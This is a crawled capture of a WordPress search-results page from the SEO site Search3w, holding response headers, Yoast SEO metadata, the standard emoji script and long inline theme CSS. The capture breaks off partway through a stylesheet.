

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.search3w.com/?s=formed&old_s=rabbet
body_size: 19264
content:
<!doctype html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=2.0">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.search3w.com/xmlrpc.php">

<meta name='robots' content='noindex, follow' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>You searched for formed - Search3w</title>
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="You searched for formed - Search3w" />
	<meta property="og:url" content="https://www.search3w.com/search/formed/" />
	<meta property="og:site_name" content="Search3w" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="You searched for formed - Search3w" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":["CollectionPage","SearchResultsPage"],"@id":"https://www.search3w.com/?s=formed","url":"https://www.search3w.com/?s=formed","name":"You searched for formed - Search3w","isPartOf":{"@id":"https://www.search3w.com/#website"},"breadcrumb":{"@id":"#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.search3w.com/"},{"@type":"ListItem","position":2,"name":"You searched for formed"}]},{"@type":"WebSite","@id":"https://www.search3w.com/#website","url":"https://www.search3w.com/","name":"Search3w","description":"The SEO Fixer","publisher":{"@id":"https://www.search3w.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.search3w.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.search3w.com/#organization","name":"Search3w. Be Seen.","url":"https://www.search3w.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.search3w.com/#/schema/logo/image/","url":"https://www.search3w.com/wp-content/uploads/2016/10/search3w-logo.png","contentUrl":"https://www.search3w.com/wp-content/uploads/2016/10/search3w-logo.png","width":2264,"height":383,"caption":"Search3w. Be Seen."},"image":{"@id":"https://www.search3w.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Search3w &raquo; Feed" href="https://www.search3w.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Search3w &raquo; Comments Feed" href="https://www.search3w.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Search3w &raquo; Search Results for &#8220;formed&#8221; Feed" href="https://www.search3w.com/search/formed/feed/rss2/" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.search3w.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.search3w.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='safe-svg-svg-icon-style-inline-css' type='text/css'>
.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{fill:currentColor;height:100%;max-height:100%;max-width:100%;width:100%}

</style>
<style id='wppb-edit-profile-style-inline-css' type='text/css'>


</style>
<style id='wppb-login-style-inline-css' type='text/css'>


</style>
<style id='wppb-recover-password-style-inline-css' type='text/css'>


</style>
<style id='wppb-register-style-inline-css' type='text/css'>


</style>
<link rel='stylesheet' id='mpp_gutenberg-css' href='https://www.search3w.com/wp-content/plugins/profile-builder/add-ons-free/user-profile-picture/dist/blocks.style.build.css?ver=2.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='fgb-style-css-css' href='https://www.search3w.com/wp-content/plugins/front-gutenberg-blocks/dist/frontend_blocks.css?ver=1.1.33' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #ff672e;--wp--preset--color--secondary: #77838f;--wp--preset--color--success: #00c9a7;--wp--preset--color--danger: #de4437;--wp--preset--color--warning: #ffc107;--wp--preset--color--info: #00dffc;--wp--preset--color--dark: #1e2022;--wp--preset--color--light: #f8f9fa;--wp--preset--color--indigo: #2d1582;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.search3w.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-job-manager-job-listings-css' href='https://www.search3w.com/wp-content/plugins/wp-job-manager/assets/dist/css/job-listings.css?ver=598383a28ac5f9f156e4' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://www.search3w.com/wp-content/themes/front/assets/vendor/font-awesome/css/fontawesome-all.min.css?ver=1.1.33' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://www.search3w.com/wp-content/themes/front/assets/vendor/animate.css/animate.min.css?ver=1.1.33' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-css' href='https://www.search3w.com/wp-content/themes/front/assets/vendor/hs-megamenu/src/hs.megamenu.css?ver=1.1.33' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-mCustomScrollbar-css' href='https://www.search3w.com/wp-content/themes/front/assets/vendor/malihu-custom-scrollbar-plugin/jquery.mCustomScrollbar.css?ver=1.1.33' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-select-css' href='https://www.search3w.com/wp-content/themes/front/assets/vendor/bootstrap-select/dist/css/bootstrap-select.min.css?ver=1.1.33' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-tagsinput-css' href='https://www.search3w.com/wp-content/themes/front/assets/vendor/bootstrap-tagsinput/css/bootstrap-tagsinput.css?ver=1.1.33' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-fancybox-css' href='https://www.search3w.com/wp-content/themes/front/assets/vendor/fancybox/jquery.fancybox.css?ver=1.1.33' type='text/css' media='all' />
<link rel='stylesheet' id='dzsparallaxer-css' href='https://www.search3w.com/wp-content/themes/front/assets/vendor/dzsparallaxer/dzsparallaxer.css?ver=1.1.33' type='text/css' media='all' />
<link rel='stylesheet' id='slick-carousel-css' href='https://www.search3w.com/wp-content/themes/front/assets/vendor/slick-carousel/slick/slick.css?ver=1.1.33' type='text/css' media='all' />
<link rel='stylesheet' id='ion-rangeslider-css' href='https://www.search3w.com/wp-content/themes/front/assets/vendor/ion-rangeslider/css/ion.rangeSlider.css?ver=1.1.33' type='text/css' media='all' />
<link rel='stylesheet' id='custombox-css' href='https://www.search3w.com/wp-content/themes/front/assets/vendor/custombox/dist/custombox.min.css?ver=1.1.33' type='text/css' media='all' />
<link rel='stylesheet' id='bg-video-css' href='https://www.search3w.com/wp-content/themes/front/assets/vendor/hs-bg-video/hs-bg-video.css?ver=1.1.33' type='text/css' media='all' />
<link rel='stylesheet' id='cubeportfolio-css' href='https://www.search3w.com/wp-content/themes/front/assets/vendor/cubeportfolio/css/cubeportfolio.min.css?ver=1.1.33' type='text/css' media='all' />
<link rel='stylesheet' id='chartist-css' href='https://www.search3w.com/wp-content/themes/front/assets/vendor/chartist/dist/chartist.min.css?ver=1.1.33' type='text/css' media='all' />
<link rel='stylesheet' id='chartist-tooltip-css' href='https://www.search3w.com/wp-content/themes/front/assets/vendor/chartist-js-tooltip/chartist-plugin-tooltip.css?ver=1.1.33' type='text/css' media='all' />
<link rel='stylesheet' id='front-style-css' href='https://www.search3w.com/wp-content/themes/front/style.css?ver=1.1.33' type='text/css' media='all' />
<style id='front-style-inline-css' type='text/css'>
a,
.site-footer.site-footer__default .product-categories .cat-item-link:hover,
.site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .active > .woocommerce-widget-layered-nav-list__item, 
.blog-sidebar .widget_meta ul .site-footer .widget .active > .woocommerce-widget-layered-nav-list__item,
.site-footer .widget .blog-sidebar .widget_meta ul .active > .woocommerce-widget-layered-nav-list__item, 
.page-template-template-terms-conditions .list-group ul .site-footer .widget .active > .woocommerce-widget-layered-nav-list__item, 
.site-footer .widget .page-template-template-terms-conditions .list-group ul .active > .woocommerce-widget-layered-nav-list__item, 
.site-footer .widget .blog-sidebar .widget_meta ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) li .active > a, 
.blog-sidebar .widget .widget_meta ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) li .active > a, 
.blog-sidebar .widget_meta .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) li .active > a, 
.blog-sidebar .widget_meta ul li .active > a, 
.site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .active > .list-group-item, 
.blog-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .active > .list-group-item, 
.blog-sidebar .widget_meta ul .active > .list-group-item, 
.page-template-template-terms-conditions .list-group ul .active > .list-group-item, 
.site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .wp-block-categories-list .active > a, 
.wp-block-categories-list .site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .active > a, 
.blog-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .wp-block-categories-list .active > a, 
.wp-block-categories-list .blog-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .active > a,
.blog-sidebar .widget_meta ul .wp-block-categories-list .active > a, 
.wp-block-categories-list .blog-sidebar .widget_meta ul .active > a, 
.page-template-template-terms-conditions .list-group ul .wp-block-categories-list .active > a, 
.wp-block-categories-list .page-template-template-terms-conditions .list-group ul .active > a,
.front-user-account-menu-sidebar li a.active,
.front-user-account-menu-sidebar li a:hover,
.front-user-account-menu-sidebar li a.active span,
.front-user-account-menu-sidebar li a:hover span,
.front-wpjm-pages .bootstrap-select > .bs-placeholder:not(:hover),
.front-wpjmr-pages .bootstrap-select > .bs-placeholder:not(:hover),
.mas-wpjmc-pages .bootstrap-select > .bs-placeholder:not(:hover),
.job-manager-alert-pages .bootstrap-select > .bs-placeholder:not(:hover),
.u-header-collapse__nav-link.active, 
.u-header-collapse__submenu-nav-link.active,
.u-header__navbar-brand-text, 
.u-header__navbar-brand-text:focus, 
.u-header__navbar-brand-text:hover,
.site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .active.woocommerce-widget-layered-nav-list__item,
.site-footer .widget .blog-sidebar .widget_meta ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) li a.active,
blog-sidebar .widget_meta .site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) li a.active,
site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .list-group-item.active,
site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .wp-block-categories-list a.active,
.wp-block-categories-list .site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) a.active,
.site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .wp-block-categories__list a.active,
.wp-block-categories__list .site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) a.active,
.site-footer.site-footer__primary.style-v5 .footer-primary-menu .widget .active.woocommerce-widget-layered-nav-list__item, 
.site-footer.site-footer__primary.style-v5 .widget .footer-primary-menu .active.woocommerce-widget-layered-nav-list__item, 
.site-footer.site-footer__primary.style-v5 .footer-primary-menu .blog-sidebar .widget_meta ul li a.active, 
.blog-sidebar .widget_meta ul li .site-footer.site-footer__primary.style-v5 .footer-primary-menu a.active, 
.site-footer.site-footer__primary.style-v5 .footer-primary-menu .list-group-item.active, 
.site-footer.site-footer__primary.style-v5 .footer-primary-menu .wp-block-categories-list a.active, 
.wp-block-categories-list .site-footer.site-footer__primary.style-v5 .footer-primary-menu a.active, 
.site-footer.site-footer__primary.style-v5 .footer-primary-menu .wp-block-categories__list a.active, 
.wp-block-categories__list .site-footer.site-footer__primary.style-v5 .footer-primary-menu a.active, 
.blog-sidebar .site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .active.woocommerce-widget-layered-nav-list__item, 
.site-footer .blog-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .active.woocommerce-widget-layered-nav-list__item, 
.blog-sidebar .widget .widget_meta ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) li a.active, 
.blog-sidebar .widget_meta .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) li a.active, 
.blog-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .list-group-item.active, 
.blog-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .wp-block-categories-list a.active, 
.wp-block-categories-list .blog-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) a.active, 
.blog-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .wp-block-categories__list a.active, 
